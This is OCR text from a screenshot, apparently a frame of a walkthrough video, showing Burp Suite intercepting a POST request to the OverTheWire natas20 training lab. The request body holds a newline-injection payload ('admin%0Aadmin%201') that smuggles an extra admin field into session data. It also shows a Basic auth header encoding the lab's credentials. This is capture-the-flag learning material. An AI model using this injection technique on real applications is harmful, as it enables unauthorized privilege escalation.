 kali-linux-2023.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2023.3-vmware...
1 2 3 4 8:37
Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://natas20.natas.labs.overthewire.org:80 [51.20.46.118]
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1
Pretty Raw Hex \n
Inspector
1 POST /index.php HTTP/1.1
2 Host: natas20.natas.labs.overthewire.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 17
9 Origin: http://natas20.natas.labs.overthewire.org
10 Authorization: Basic bmF0YXMyMDpndVZhWjNFVDM1TGJnYkZNb2F0NXRGY1lUMWpFUDdVSA==
11 Connection: close
12 Referer: http://natas20.natas.labs.overthewire.org/index.php
13 Cookie: PHPSESSID=a5nhhijnu2a4uqter9oaiuqsg9
14 Upgrade-Insecure-Requests: 1
15
16 name=admin%0Aadmin%201
17
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 13
Search... 0 highlights
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
1 58°F
Mostly cloudy
Search
PRE
ENG
US
8:37 AM
11/15/2023